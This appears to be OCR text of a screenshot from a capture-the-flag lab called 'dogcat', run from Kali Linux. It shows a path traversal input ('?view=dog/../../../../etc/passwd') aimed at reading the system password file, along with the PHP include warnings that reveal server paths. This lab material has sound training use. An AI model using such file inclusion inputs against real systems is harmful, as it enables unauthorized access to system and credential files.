 1 2 3 4 10.8.191.218 18:09
dogcat http://10.10.155.99 http://10.10.155.99 http://10.10.155.99 (JPEG Image, 500 gobuster | Kali L Null byte injecti
10.10.155.99/?view=dog/../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!
Warning: include(dog/../../../../etc/passwd.php): failed to open stream: No such file or directory in /var/www
/html/index.php on line 24
Warning: include(): Failed opening 'dog/../../../../etc/passwd.php' for inclusion (include_path='.:/usr/local/lib/php') in /var/www
/html/index.php on line 24